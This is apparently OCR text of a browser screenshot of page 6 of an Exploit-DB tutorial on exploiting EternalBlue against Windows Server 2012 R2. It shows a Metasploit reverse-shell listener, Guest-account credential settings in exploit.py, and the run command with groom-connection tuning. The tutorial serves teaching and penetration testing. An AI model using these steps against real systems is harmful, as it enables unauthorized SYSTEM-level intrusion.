 42280-how-to-exploit-eternalblue-on-windows-server-2012-r2.pdf - Mozilla Firefox
3ndG4me/AutoBlue-MS
42280-how-to-exploit-e
https://www.exploit-db.com/docs/english/42280-how-to-exploit-eternalblue-on-windows-server-2012-r2.pdf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
6 of 11 Automatic Zoom
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Starting the payload handler...
Now we will see two different ways to impact successfully on target's machine.
Through “Guest” account
By default, the guest account comes inactive in Windows Server 2012 R2. However, if it was activated by
the administrator, we can take advantage of it and obtain a SYSTEM shell in the target.
First step is to open exploit.py with any text editor and point out that it will be that account the one used
for authentication.
41
42 USERNAME='Guest'
43 PASSWORD=''
44
As we can see in above image, in lines 42 and 43 we can define said information.
With these changes saved, we proceed to execute the exploit with the following parameters:
python exploit.py <ip_target> reverse_shell.bin 500
The parameter with the value "500" corresponds to "numGroomConn". Adjusting the amount of "Groom"
connections helps reaching a contiguous kernel pool memory so that the buffer overwrite ends in the
position we desire and achieving to execute correctly the shellcode.
For this userland shellcode we will use a "groom" connection number of 500. If at impact we do not receive
the inverse connection, we can try further incrementing this number.
HOW TO EXPLOIT ETERNALBLUE ON WINDOWS SERVER 2012 R2 6